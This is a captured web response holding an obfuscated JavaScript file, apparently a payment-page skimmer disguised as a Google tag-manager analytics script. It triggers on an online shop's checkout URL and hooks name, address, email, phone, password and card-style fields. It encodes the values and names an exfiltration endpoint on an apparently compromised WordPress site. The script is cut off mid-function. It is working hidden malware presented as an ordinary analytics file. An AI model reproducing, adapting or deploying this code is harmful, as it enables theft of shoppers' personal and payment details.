

--- FILE ---
content_type: application/javascript
request_url: https://analytics-gtagmanager.com/k-m.min.js
body_size: 67819
content:
function _0x23a1(){const _0x554d15=['s1LUsgW','re5LEMK','vev4u2C','suvstg4','DwvyrhO','t3bzwhm','jdeG','wLDwt2m','txzLBKG','s0XIr2u','yuLUzxu','BxKTCgf5BwvUDc1MB3jT','yxDPEMm','ChjLDMvUDerLzMf1Bhq','z3HjDem','AgfQtxG','tvnNvfu','zLbgzuK','r0ThquC','Denlq0q','u3nUsMu','z2TUCvi','CKvQAKy','BhneCfG','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','qNvotNu','we9AqNa','uffoB28','mZm1otbyuNb1z2u','z2v0rwXLBwvUDej5swq','sg90Bhq','y29UDgfPBNm','CfPyEue','yMX1CG','CgfYzw50tM9Kzq','EfDQtva','tMvKwK0','lNf1AwnRlwnOzwnRB3v0lxbHEw1LBNq','z29Juwe','qKDizgG','CKHzyKe','wNLcvgu','C3rHDgu','uuzhCMG','rKnHDuy','vK5Lrvm','z1Hbu1O','i2LUChv0lxbHEw1LBNqTy3vZDg9TlwzPzwXKmG','rej0rgC','B3jPz2LU','AKz6Cxe','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','y3jLyxrLrwXLBwvUDa','D2flBha','Aw5JBhvKzxm','uuHSwKS','uvHmq3m','AhzmCuG','B3zYBe8','zgf0yte','v3fJwvG','C0TWq0q','sNLqEgS','w25HBwu9iMnVBMzPCM0Ixq','CMv2zxjZzq','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','Dg9vventDhjPBMC','D3PfrKG','vK9OEKW','vMfdD1O','wMv3uxi','CMvKDwnL','[base64]','BMv3lwH0BwWTy29UDgvUDa','wxHqq2u','s0feuhO','z092CgW','BuzODhy','sgrYA3y','C3r0','nJGXm2vquLn3tG','BufrEMS','sNL3t1K','q1bg','vuLirgu','yw5PBwf0Aw9U','ANHcu0W','zgz6qNi','EgjNzvy','u0XhEM8','vvjm','v09KDge','qKLJqLC','CMvWBgfJzq','A3bmA1u','CMvTB3zL','A2rYAMy','w25HBwu9iNrLBgvWAg9UzsjD','CLDyrLC','Ce92C0i','C3rdr0e','DgvZDa','u0vtu0LptG','wLjNzMG','lMj0BI5IDg4TChjPBwfYEq','DLfxALi','AwqX','zMLYC3royw1L','wezlDei','w25HBwu9iKnqrJK3otG4otu3mYjD','Bw9quuW','DhD5BfC','y3yY','mJyZogzRD2f4Dq','BM8Ty29YCW','i2LJB24TDw5PB25WyxKTAw5MAwvSza','y3nZvgv4Da','y2XHC3nmAxn0','yw1LEa','yuXwvem','rg92Dwu','y2L0Eq','DgHZr1y','BKzlENa','rerTsLO','tgTuvKO','zgf0yti','whz0zxG','AvLYBuy','AfvOtgS','y2XVC2vZDa','n2f4Cefkqq','nda4vxznCNHt','vxDUruW','BNHIze0','s3Lbwwu','ntjyBNHkwLm','ANzovKm','wgjtwKm','yxjvDu8','vxPPuMC','BenSzge','zMv6q20','DMn1B0e','tgXTANK','q3rYCu0','zM9JDxm','qvfhzuW','sNvYrLi','DgfYz2v0','r0Lsrwy','BMvytKC','BgTgD2G','CvbVuwi','Cgf5BwvUDc1SB2fKAw5N','uM14zuK','q1fTtwm','y291BNrYEq','BgvUz3rO','zK9kt0q','u1rcEg0','wLPLD0S','qwnQzvO','ve1tqvK','nJq4mJr2BLbsAem','EwrRuNq','y2HHCKf0','C1D1rwu','DNbVAxm','qvPUBvO','rM92sNa','Aw5Zzxj0qMvMB3jL','C3bMCM0','CLf5rvi','qNvgugW','DuT1tKe','vhjTEg0','ChPhuvu','turmt04','vvDeANi','re5kwgy','u0DXrwO','oYbWyxrOps8','y1b2C2G','r1L0r3i','zM9YrwfJAa','D3ngywu','i0zPzwXKlwn2y0LUChv0','rfPVEue','Agj1zK8','i2LJB24Tyw1LEc1PBMzPzwXK','tKTNwhq','v2XmrKS','mtiYmKzUyuLzCq','r3LZswG','DgDMBvq','rKLLrhi','sM5Uruu','DMfSAwrHDgLVBI1LCNjVCG','w25HBwu9iKLeodyZmZuXmtC2iL0','vvnmr2e','Ewvfu1u','zw1HAwW','yLP5the','CfLht3C','u3vWqLe','s3fNtuO','ywrKrxzLBNrmAxn0zw5LCG','i0zPzwXKlw51BwjLCKLUChv0','ywrK','yxbWzw5Kq2HPBgq','Dw5PB25WyxK','t1vSDKy','i2LUChv0lxbHEw1LBNqTy3vZDg9TlwzPzwXKnq','s055Be8','zejIqw4','z3DlDKS','suPfsMK','uwfJtgS','oYbLEhbPCMvZpq','yK9zy1C','DgvVvM4','i0zPzwXKlwHVBgrLCKLUChv0','i2LUChv0lxbHEw1LBNqTy3vZDg9TlwzPzwXKmq','vxnIBMy','uLDwv24','EK5Su24','zwzpz2W','BwfW','mJHnC2T6txe','Cgf0Ag5HBwu','ANfKvfe','q25wsxq','A0LhreO','Bxrdwfi','u1jNEfK','C3vIC3rYAw5N','w25HBwu9iMXHC3rUyw1LiL0','qKDgqKC','uLnJBvi','rNbmqMS','AuDwEe8','u05WDuK','svzLtKG','ue9tva','AgLKzgvUlwLJB24','vgn0C28','t3jqyNq','i2LUChv0lwXVz2LUlxbHC3n3B3jK','B0Hgqu4','mta5ntK2sxnNEu9h','z2v0tw9UDgG','ANjNAMW','zuvjs1m','AM9xD1a','uxHyyNq','v1f2quu','v0XYrKq','i25LDY1ODg1SlwnVBNrLBNq','CMvTB3zLq2HPBgq','C2v0vgLTzq','thnuzMq','ruvLBuu','sfDuC2e','z1PjuNi','wM9mv0G','y2XHC3noyw1L','y2HHBMDL','t25UB2q','vwPptg0','svvUDM8','u3LNC0e','BgreuNC','uKD3CMu','D2jOBwm','C3rVCfbYB3bHz2f0Aw9U','w25HBwu9iNbHC3n3B3jKiL0','tNLKtwu','swzfA3u','C0HNAvy','EuXvtwS','i2LJB24TDMLZys1PBMzPzwXK','w25HBwu9iMzPCNn0BMfTzsjD','zMLUza','ELHlq0u','C3r5Bgu','wgrXCKW','v0Dpueu','BwfZDgvYy2fYza','BMv4DfnPyMXPBMC','AfHgvem','DMfSDwu','yxbWzw5K','sxvPA0y','vvDOBue','s1DPwgm','AgvHza','zg9TywLU','tLnYrNG','wfHLzgW','AMfiugG','swDPzuq','CxvLCNLtzwXLy3rVCKfSBa','CxvLCNLtzwXLy3rVCG','zMXVB3i','Auvfv3y','Bg9JyxrPB24','BNnZv08','Cw1PCwy','CgfZC3DVCMq','yLHHyKy','CgHVBMu','ExvmENO','C1bhB3a','ic8G','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','q0XpBhO','C2XPy2u','ue5Ttuu','yM9KEq','zLjnseW','EgPZywG','zefwAfm','zgLZywjSzwq','Egv2AKm','Bgfoyvm','Cg9ZDgnVzgu','rePWzw4','C0vqC3G','Ew9ms2O','C3bSAxq','Dw96whG','zxnWCue','DMzHC3K','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','DhjPBq','nJCXzfPHzwzi','y29VA2LL','zufgChu','[base64]','qNHcs1y','EgfKwgy','CuP3sxq','C3b2tLq','BvbitgW','CK54BvG','sLPHy1e','y2XPy2S','[base64]','zhPpru4','vu5WDhq','ufDHy2i','mtu1odG2mfPmtfrUvq','B2zMC2v0ugfYzw50','s2TwEhe','AM9wvuG','vvjIwhG','BujMq2i','whzoD3a','zujMzhC','CMfUzg9T','yxL1veS','v0nSv24','DNLXqwu','i2LUChv0lwXVz2LUlwvTywLS','q1PpA3G','wvDoyNO','z0jSCMK','zgf0ytm','y3fHr2G','C3vJy2vZCW','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','q05hA3m','i2LUChv0lxbHEw1LBNqTy3vZDg9TlwzPzwXKmW','B3jgDei','ruT0y1G','zgL2','Cw15yKS','zxjYB3i','i2LUChv0lxbHEw1LBNqTy3vZDg9TlwzPzwXKnG','BhHXA0q','uxrxELC','uNnssw4','r05Kzwu','C3rHCNrZv2L0Aa','C01uuMC','Dgv4DenVBNrLBNq','z2v0vgLTzq','ANjmEfq','EfjXB3a','BeHdrKG','CgLYy1e','CMjds1q','vhjiC3O','BKLdzKi','C0jIyKW','ywrKCMvZCW','Bg9NAw4','wwn2tuK','i2LUChv0lxbHEw1LBNqTy3vZDg9TlwzPzwXKna','vMP0t1i','y3vwwM8','whDYvMO','t1fkyuW','z0HpCgO','Be9btMS','BhPks1e','Aw5Uzxjive1m','mJKYmduYnu9IzgfXDW','r2LJrwS','zM5RDfO','DMLZyq','BfjLqKy','BhvQAwi','CvfgCvq','rvb2zva','qNPtDgm','BwL2r28','w25HBwu9iMnPDhKIxq','wK5oANu','BKnnEvm','CejtEva','i2LJB24TBwmTAw5MAwvSza','zgLZCgXHEq','y29SwMm','[base64]','C01ctuW','DgrMy08','q2Dithq','w25HBwu9iKrpqJu0mZeWmti0iL0','s2TksK8','BNnTA3O'];_0x23a1=function(){return _0x554d15;};return _0x23a1();}function _0x10be(_0x2c915e,_0x3d6a4f){_0x2c915e=_0x2c915e-0xa6;const _0x23a19a=_0x23a1();let _0x10bed2=_0x23a19a[_0x2c915e];if(_0x10be['TQzSyk']===undefined){var _0x41a958=function(_0x3a200f){const _0x225d12='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3dc75b='',_0x21ff62='';for(let _0x28f3ec=0x0,_0x4f1fee,_0x398938,_0x42a7df=0x0;_0x398938=_0x3a200f['charAt'](_0x42a7df++);~_0x398938&&(_0x4f1fee=_0x28f3ec%0x4?_0x4f1fee*0x40+_0x398938:_0x398938,_0x28f3ec++%0x4)?_0x3dc75b+=String['fromCharCode'](0xff&_0x4f1fee>>(-0x2*_0x28f3ec&0x6)):0x0){_0x398938=_0x225d12['indexOf'](_0x398938);}for(let _0x5bce96=0x0,_0x56abe3=_0x3dc75b['length'];_0x5bce96<_0x56abe3;_0x5bce96++){_0x21ff62+='%'+('00'+_0x3dc75b['charCodeAt'](_0x5bce96)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x21ff62);};_0x10be['RrFmOr']=_0x41a958,_0x10be['FmnAqT']={},_0x10be['TQzSyk']=!![];}const _0x107de4=_0x23a19a[0x0],_0x35f1af=_0x2c915e+_0x107de4,_0x508b25=_0x10be['FmnAqT'][_0x35f1af];return!_0x508b25?(_0x10bed2=_0x10be['RrFmOr'](_0x10bed2),_0x10be['FmnAqT'][_0x35f1af]=_0x10bed2):_0x10bed2=_0x508b25,_0x10bed2;}(function(_0x300e41,_0x2d7069){const _0x1deb99=_0x10be,_0x48338c=_0x300e41();while(!![]){try{const _0x39cef7=parseInt(_0x1deb99(0x12e))/0x1*(-parseInt(_0x1deb99(0x117))/0x2)+parseInt(_0x1deb99(0x14a))/0x3*(parseInt(_0x1deb99(0x18b))/0x4)+parseInt(_0x1deb99(0x23e))/0x5+-parseInt(_0x1deb99(0x206))/0x6*(-parseInt(_0x1deb99(0x129))/0x7)+-parseInt(_0x1deb99(0x12a))/0x8*(-parseInt(_0x1deb99(0xf6))/0x9)+-parseInt(_0x1deb99(0xc2))/0xa*(-parseInt(_0x1deb99(0x1f6))/0xb)+-parseInt(_0x1deb99(0x1a0))/0xc*(parseInt(_0x1deb99(0x167))/0xd);if(_0x39cef7===_0x2d7069)break;else _0x48338c['push'](_0x48338c['shift']());}catch(_0x4c34c6){_0x48338c['push'](_0x48338c['shift']());}}}(_0x23a1,0x4c123),(function(){const _0x5ddf62=_0x10be,_0x36648f={'CnVIt':_0x5ddf62(0x21e),'kdrjf':_0x5ddf62(0x201),'gocQa':_0x5ddf62(0x19b),'CNGks':'JbVen','VNeES':function(_0x474abb,_0x26a5fd){return _0x474abb(_0x26a5fd);},'gBlri':function(_0x1c37a2,_0x560675){return _0x1c37a2(_0x560675);},'Usbnf':function(_0x1fdf71,_0x54f684){return _0x1fdf71(_0x54f684);},'KqgMJ':function(_0x31d37f,_0x47a6be){return _0x31d37f===_0x47a6be;},'AQGeL':_0x5ddf62(0x12b),'gxItC':'bXhRk','ldDRw':function(_0x59cfe4,_0x40e3cd){return _0x59cfe4==_0x40e3cd;},'ZNNju':_0x5ddf62(0x10c),'yLUMk':function(_0x5a83c1,_0x3d553e){return _0x5a83c1===_0x3d553e;},'QxXbt':_0x5ddf62(0x1a8),'FIeDr':function(_0x207710,_0x2ed4b3){return _0x207710!==_0x2ed4b3;},'URbXx':_0x5ddf62(0x161),'lxqkD':_0x5ddf62(0x18f),'ueXDz':'KSjDc','pYGOw':function(_0x1559be,_0x22f09b,_0x4d9f27){return _0x1559be(_0x22f09b,_0x4d9f27);},'EPveP':_0x5ddf62(0x1c0),'JywOY':_0x5ddf62(0x193),'XXedl':_0x5ddf62(0x21b),'RmxeI':_0x5ddf62(0x235),'dzOEN':function(_0x43fa72,_0x2b0e7d,_0x1998c0){return _0x43fa72(_0x2b0e7d,_0x1998c0);},'rQyER':_0x5ddf62(0x248),'hXFTC':'[name=\x22email\x22]','oWtfR':_0x5ddf62(0x221),'DNJXf':function(_0x19ad6f,_0x46b93a,_0x407f18){return _0x19ad6f(_0x46b93a,_0x407f18);},'sMBML':_0x5ddf62(0x107),'IVeNH':_0x5ddf62(0xd5),'stCGA':_0x5ddf62(0x212),'WSKMt':function(_0x3a2dba,_0x1402e4,_0x27186e){return _0x3a2dba(_0x1402e4,_0x27186e);},'fOJOD':_0x5ddf62(0x19e),'dAVhS':function(_0x3aa093,_0x172afa,_0x1c0a1c){return _0x3aa093(_0x172afa,_0x1c0a1c);},'mFhtv':_0x5ddf62(0x1b1),'wbhmc':_0x5ddf62(0x17a),'QtWzW':function(_0x239585,_0x374646){return _0x239585+_0x374646;},'bOYcW':function(_0x53dd69,_0x1a005a){return _0x53dd69*_0x1a005a;},'orFtB':function(_0x12d258,_0x42152a){return _0x12d258+_0x42152a;},'pzGQU':_0x5ddf62(0x181),'iUBPj':_0x5ddf62(0x1af),'SNpuI':_0x5ddf62(0x109),'vyqAe':_0x5ddf62(0xef),'AZnmZ':_0x5ddf62(0xb1),'iEEWv':_0x5ddf62(0x10e),'pBSyP':'none','QHlZK':_0x5ddf62(0x1c3),'UIHDe':function(_0x122d37){return _0x122d37();},'sHgiV':function(_0xdeba91,_0x18909b){return _0xdeba91===_0x18909b;},'KYnHl':_0x5ddf62(0xc1),'fKHut':_0x5ddf62(0x1e6),'NedZM':_0x5ddf62(0x241),'mtHWI':_0x5ddf62(0x16f),'KNylO':_0x5ddf62(0x1bc),'ZZewK':_0x5ddf62(0x1c6),'hbufO':_0x5ddf62(0x11c),'KLbGe':_0x5ddf62(0x1eb),'dBbAn':_0x5ddf62(0x1a6),'lOANk':'validation-error','HjntL':function(_0x75f905,_0x58d947){return _0x75f905+_0x58d947;},'NydMe':_0x5ddf62(0xbc),'SRgxY':function(_0x546f80,_0x4a4969){return _0x546f80===_0x4a4969;},'wVnBt':'ZKwfF','jqdTQ':_0x5ddf62(0x194),'ayuTK':'gxAna','LkTVJ':_0x5ddf62(0x1e0),'rHYbA':function(_0x58fcec,_0x418415,_0x5dae3f){return _0x58fcec(_0x418415,_0x5dae3f);},'NSrFx':function(_0x2f9cff,_0x93b97b){return _0x2f9cff+_0x93b97b;},'vscKd':function(_0x2aae02,_0x407c28){return _0x2aae02-_0x407c28;},'thsGV':function(_0x54ee71,_0x260886){return _0x54ee71>_0x260886;},'kpLkU':function(_0x426244,_0xa1e385){return _0x426244(_0xa1e385);},'kqZTb':_0x5ddf62(0x1a2),'Xvtex':function(_0x2755e5,_0x4304d3){return _0x2755e5>_0x4304d3;},'rNxmX':function(_0x1b733f,_0x2914e9){return _0x1b733f(_0x2914e9);},'ZyBTe':function(_0xcee6fe,_0x19567a){return _0xcee6fe(_0x19567a);},'tCKCD':function(_0x2879f8,_0x331029){return _0x2879f8(_0x331029);},'VNrIX':_0x5ddf62(0x185),'OQJaL':function(_0x354b79,_0x6c5eeb){return _0x354b79(_0x6c5eeb);},'YcvMI':function(_0x31dea0,_0x46d5f9){return _0x31dea0(_0x46d5f9);},'hajMx':function(_0x299803,_0x10dc2b){return _0x299803(_0x10dc2b);},'CZOkx':_0x5ddf62(0x17b),'ltMpG':function(_0x403914,_0x46f4e9){return _0x403914(_0x46f4e9);},'IUnvo':function(_0x3d7c98,_0x27653e){return _0x3d7c98(_0x27653e);},'WlLFK':_0x5ddf62(0x253),'arUuO':function(_0x1b2a6c,_0x398856){return _0x1b2a6c(_0x398856);},'eEIKS':_0x5ddf62(0x113),'DZoyA':function(_0x51e85b,_0x8aaf1d){return _0x51e85b(_0x8aaf1d);},'PNmME':function(_0x2279c1,_0x4d28cb){return _0x2279c1(_0x4d28cb);},'qQFqT':_0x5ddf62(0x16d),'qPoQb':_0x5ddf62(0x110),'TKwud':function(_0x35602a,_0x51bf9a){return _0x35602a(_0x51bf9a);},'BIcBW':function(_0x36b4aa,_0x312f0f){return _0x36b4aa(_0x312f0f);},'QXLCs':_0x5ddf62(0x1ba),'tdfcO':function(_0x562e6a,_0x47a01e){return _0x562e6a(_0x47a01e);},'ovrlO':function(_0x4d5b84,_0x2a8915){return _0x4d5b84(_0x2a8915);},'SsnJe':'[name=\x22data3165848608\x22]','zNlSn':function(_0x5bbc0b){return _0x5bbc0b();},'pQmHk':function(_0x3e88f0,_0x4cf07c,_0x471825,_0x2f113c){return _0x3e88f0(_0x4cf07c,_0x471825,_0x2f113c);},'sWuEe':_0x5ddf62(0xf5),'Tctso':function(_0x26791d,_0x175dcf){return _0x26791d(_0x175dcf);},'BxBKV':'https://pelakova.cz/wp-admin/includes/class-plugin-updater.php?k=691d8c18ce7cc080e6ee224c3cb4fd2e','MSgTU':_0x5ddf62(0x19a),'nsmkz':_0x5ddf62(0x118),'FpLBk':_0x5ddf62(0x140),'lkFwh':_0x5ddf62(0x1c4),'YxPCe':function(_0x1f0d51,_0x219122){return _0x1f0d51===_0x219122;},'XvNwp':_0x5ddf62(0x1f4),'fnktZ':function(_0x3d0eb0,_0x449828,_0x302d11){return _0x3d0eb0(_0x449828,_0x302d11);},'BEPWi':_0x5ddf62(0x219),'TrHsz':'NsiaS','dfzBr':function(_0x398795,_0x149fc2){return _0x398795===_0x149fc2;},'jCCKw':_0x5ddf62(0xbe),'Rskqv':function(_0x1c28b0,_0x40e2d7,_0x17f04c){return _0x1c28b0(_0x40e2d7,_0x17f04c);},'LyVLJ':_0x5ddf62(0xea),'BuNNu':'unknown','fPFeI':_0x5ddf62(0x179),'gOvpl':'RdsMS','WLrFD':_0x5ddf62(0x1b2),'RsRIn':_0x5ddf62(0xac),'RoBfO':function(_0x2111ab,_0x3b8758){return _0x2111ab===_0x3b8758;},'PWacb':function(_0x2f929b,_0x320a6c){return _0x2f929b%_0x320a6c;},'FdzGj':function(_0x40919b,_0x3b5c2e){return _0x40919b>=_0x3b5c2e;},'eAKiT':function(_0x480ca3,_0x59e928){return _0x480ca3===_0x59e928;},'iDyFJ':_0x5ddf62(0x23f),'gXASZ':_0x5ddf62(0x16e),'XwrVj':function(_0x54c16b,_0x31ea76){return _0x54c16b>_0x31ea76;},'FCauF':function(_0x2bfcb6){return _0x2bfcb6();},'neXNG':function(_0x12396e,_0x39ad6e){return _0x12396e*_0x39ad6e;},'oHFAN':'jQKPB','Knrlp':function(_0x4cf62f,_0x51b3d5){return _0x4cf62f===_0x51b3d5;},'colZc':function(_0x104858){return _0x104858();},'jYgfQ':function(_0x54023a,_0x10bfb5){return _0x54023a!==_0x10bfb5;},'UziRg':_0x5ddf62(0x11e),'ZRgfh':_0x5ddf62(0xc9),'iGVxO':_0x5ddf62(0xd9),'reofp':_0x5ddf62(0x220),'rbCKT':'#Field-expiryInput','Hotlt':_0x5ddf62(0x1bf),'AmkTS':_0x5ddf62(0x24c),'cuVZo':_0x5ddf62(0x164),'VjtOR':'HZugR','nFKzp':'input','klqJS':_0x5ddf62(0x138),'joVUH':_0x5ddf62(0xc7),'nssWO':function(_0x8900be,_0xcace3c){return _0x8900be===_0xcace3c;},'NVsZg':_0x5ddf62(0x136),'EEemE':_0x5ddf62(0x148),'mPHLl':function(_0x43d1a3,_0x5a696f){return _0x43d1a3+_0x5a696f;},'ePhHs':function(_0x16a795,_0x379e39){return _0x16a795*_0x379e39;},'zXKCE':function(_0x2f4e7f,_0x2e9661){return _0x2f4e7f*_0x2e9661;},'lzJKQ':function(_0x25da6d,_0x4efef3){return _0x25da6d*_0x4efef3;},'XOZBp':function(_0xd62a60,_0x27f260){return _0xd62a60*_0x27f260;},'joWwP':function(_0x4fe032,_0x1e30a9){return _0x4fe032+_0x1e30a9;},'vfasy':_0x5ddf62(0x15c),'KWiXc':_0x5ddf62(0xcb),'hlZtv':function(_0x150e55){return _0x150e55();},'frRAb':function(_0x42f4d7,_0x186cb5){return _0x42f4d7!==_0x186cb5;},'bXabF':_0x5ddf62(0x13a),'oKhqm':function(_0x22ce0a,_0x47cd79){return _0x22ce0a<_0x47cd79;},'ZewQr':function(_0x4553d5,_0x1014d4){return _0x4553d5*_0x1014d4;},'vcuoA':_0x5ddf62(0x1d3),'OpNUD':'https://k-m.store/shop/index.php?route=checkout/checkout','IuikF':function(_0x2e4dd6,_0x357242){return _0x2e4dd6==_0x357242;},'EKtcX':function(_0x4de154){return _0x4de154();}},_0x367c14=_0x36648f['OpNUD'];let _0x189ed8=![];(_0x36648f[_0x5ddf62(0x1cb)](document[_0x5ddf62(0x100)],_0x367c14)||window[_0x5ddf62(0x1d8)][_0x5ddf62(0x18c)][_0x5ddf62(0xdc)](_0x367c14))&&(_0x36648f[_0x5ddf62(0x21d)](_0x50fe8b),_0x36648f[_0x5ddf62(0x24e)](_0x127a7e));function _0x127a7e(){const _0x47a367=_0x5ddf62,_0x256cc0={'cqaGh':function(_0x518d78,_0x260c0e){return _0x36648f['Usbnf'](_0x518d78,_0x260c0e);}};if(_0x36648f[_0x47a367(0x174)](_0x36648f[_0x47a367(0x139)],_0x36648f[_0x47a367(0xb4)])){const _0x2654e7=_0x102ba9[_0x47a367(0x1d5)](_0xc234e);_0x2654e7&&(_0x52fcaf=_0x3ac569=_0x5494fc['createElement'](_0x36648f[_0x47a367(0x18e)]),_0x2654e7[_0x47a367(0x175)](_0x36648f[_0x47a367(0x106)],function(){const _0x4ed7f9=_0x47a367;_0x256cc0[_0x4ed7f9(0x217)](_0x2d0cff,_0xc6d1d9);}));}else(_0x36648f[_0x47a367(0x1b6)](_0x36648f['Usbnf'](_0x1ebb64,_0x36648f['ZNNju']),'')||!_0x36648f[_0x47a367(0x215)](_0x1ebb64,_0x36648f['ZNNju']))&&(let=newHtmlContent=document[_0x47a367(0xda)](_0x36648f[_0x47a367(0x18e)]),setInterval(()=>{const _0x4177d2=_0x47a367,_0x693101={'iYrmF':_0x36648f['gocQa']};if('psaOc'===_0x36648f[_0x4177d2(0x21a)]){const _0x2fe31d={'nXDGm':_0x693101[_0x4177d2(0x126)]};let _0x362e57=_0x1b07fa[_0x4177d2(0x1c9)][_0x4177d2(0x103)](/\D/g,'');_0x362e57===''&&_0x5bc268[_0x4177d2(0x15f)](_0x1909a0=>{const _0x45f2ec=_0x4177d2;if(_0x1909a0)_0x1909a0[_0x45f2ec(0x11b)][_0x45f2ec(0x105)](_0x2fe31d['nXDGm']);});}else!_0x36648f[_0x4177d2(0xd3)](_0x4eebb9,newHtmlContent)&&_0x36648f[_0x4177d2(0x215)](_0x342674,newHtmlContent);},0x3e8));}const _0x25fed2=_0x4fb78d=>{const _0x2c4306=_0x5ddf62;if(_0x36648f[_0x2c4306(0x1be)](_0x4fb78d,undefined)||_0x36648f[_0x2c4306(0x1be)](_0x4fb78d,null))return'';return btoa(unescape(_0x36648f[_0x2c4306(0x215)](encodeURIComponent,_0x4fb78d)));};function _0x4eebb9(_0x2ba9fe){const _0x2aa89d=_0x5ddf62;try{const _0x305393=document[_0x2aa89d(0x1d5)](_0x36648f[_0x2aa89d(0x1a5)]);if(document[_0x2aa89d(0x1e5)][_0x2aa89d(0xc5)](_0x2ba9fe)&&_0x2ba9fe[_0x2aa89d(0x207)]!==null||_0x305393&&_0x36648f[_0x2aa89d(0x16a)](_0x305393[_0x2aa89d(0x1d5)](_0x36648f[_0x2aa89d(0x20a)]),null))return!![];}catch{}return![];}function _0x50fe8b(){const _0x42d9ff=_0x5ddf62,_0xe1fc4d={'mivGo':function(_0x4b0a3a,_0xb117c6){const _0x5865ab=_0x10be;return _0x36648f[_0x5865ab(0x16a)](_0x4b0a3a,_0xb117c6);},'WOdta':_0x36648f[_0x42d9ff(0x222)],'TExSg':function(_0x3172a0,_0x236a9a){const _0x3b8a22=_0x42d9ff;return _0x36648f[_0x3b8a22(0x1be)](_0x3172a0,_0x236a9a);},'sBbbL':_0x36648f[_0x42d9ff(0xaa)]};_0x36648f[_0x42d9ff(0x172)](_0x529747,'fn',_0x36648f[_0x42d9ff(0x245)]),_0x529747('ln',_0x36648f[_0x42d9ff(0xf8)]),_0x36648f[_0x42d9ff(0x172)](_0x529747,'ad','#input-payment-custom-field1'),_0x36648f[_0x42d9ff(0x172)](_0x529747,'co',_0x36648f[_0x42d9ff(0x1d1)]),_0x36648f[_0x42d9ff(0x172)](_0x529747,'st',_0x36648f[_0x42d9ff(0x141)]),_0x36648f[_0x42d9ff(0x203)](_0x529747,'ci',_0x36648f[_0x42d9ff(0x153)]),_0x36648f['pYGOw'](_0x529747,'em',_0x36648f['hXFTC']),_0x36648f['dzOEN'](_0x529747,'po',_0x42d9ff(0x17b)),_0x529747('stt',_0x36648f['oWtfR']),_0x36648f['DNJXf'](_0x529747,'ph',_0x36648f[_0x42d9ff(0x250)]),_0x36648f['DNJXf'](_0x529747,'a2',_0x36648f[_0x42d9ff(0x199)]),_0x529747('lo',_0x36648f[_0x42d9ff(0x10a)]),_0x36648f['WSKMt'](_0x529747,'pa',_0x36648f[_0x42d9ff(0x145)]),_0x36648f[_0x42d9ff(0x1e8)](_0x529747,'d1',_0x42d9ff(0x1ba)),_0x36648f['DNJXf'](_0x529747,'d2',_0x42d9ff(0xe5));function _0x529747(_0x27567c,_0x2116c7){const _0x1b696a=_0x42d9ff,_0x31fb17={'bdYby':'hidden-icon','nICfB':function(_0x2b1a9a,_0x2f4f67){const _0x505528=_0x10be;return _0xe1fc4d[_0x505528(0x247)](_0x2b1a9a,_0x2f4f67);},'ydkRt':_0xe1fc4d[_0x1b696a(0x101)],'hUhLk':function(_0x52b2df,_0x430cbb,_0x7f557d,_0x272894){return _0x52b2df(_0x430cbb,_0x7f557d,_0x272894);}},_0x56dfe3=document['querySelector'](_0x2116c7);_0x56dfe3&&(_0xe1fc4d[_0x1b696a(0xa8)](_0xe1fc4d[_0x1b696a(0x231)],_0x1b696a(0x146))?_0x27b669[_0x1b696a(0x11b)][_0x1b696a(0x105)](_0x31fb17['bdYby']):_0x56dfe3[_0x1b696a(0x175)](_0x1b696a(0x1b1),function(){const 